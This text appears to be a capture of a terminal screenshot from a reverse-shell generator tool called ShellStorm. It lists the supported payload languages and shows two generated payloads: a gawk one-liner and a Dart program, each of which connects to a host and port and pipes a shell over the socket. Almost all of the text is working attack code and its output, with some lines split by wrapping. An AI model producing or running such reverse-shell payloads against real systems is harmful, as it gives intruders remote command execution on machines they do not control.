 root@ghost:/home/ghost/ShellStorm
File Actions Edit View Help
[+] lua
[+] nc
[+] nodejs
[+] openssl
[+] perl
[+] php
[+] php-daemon
[+] php-simple
[+] ps1
[+] ps1-ds  (download string)
[+] python
[+] ruby
[+] sbd
[+] socat
[+] telnet
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh gawk 127.0.0.1 1337
══════════[ GAWK ]══════════
gawk 'BEGIN {P=1337;S="> ";H="127.0.0.1";V="/inet/tcp/0/"H"/"P;while(1){do{printf S|&V;V|&getline c;if(c){while((c|&getline)>0)print $0|&V;close(c)}}while(c!="exit")c
lose(V)}}'
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─# bash shellstorm.sh dart 127.0.0.1 1337
══════════[ DART ]══════════
printf "import 'dart:io';\nimport 'dart:convert';\n\nmain() {\n  Socket.connect(\"127.0.0.1\", 1337).then((socket) {\n    socket.listen((data) {\n      Process.start(
'/bin/bash', []).then((Process process) {\n        process.stdin.writeln(new String.fromCharCodes(data).trim());\n        process.stdout\n          .transform(utf8.de
coder)\n          .listen((output) { socket.write(output); });\n      });\n    },\n    onDone: () {\n      socket.destroy();\n    });\n  });\n}\n" > /tmp/payload.dart
 && dart run /tmp/payload.dart
┌──(root💀ghost)-[/home/ghost/ShellStorm]
└─#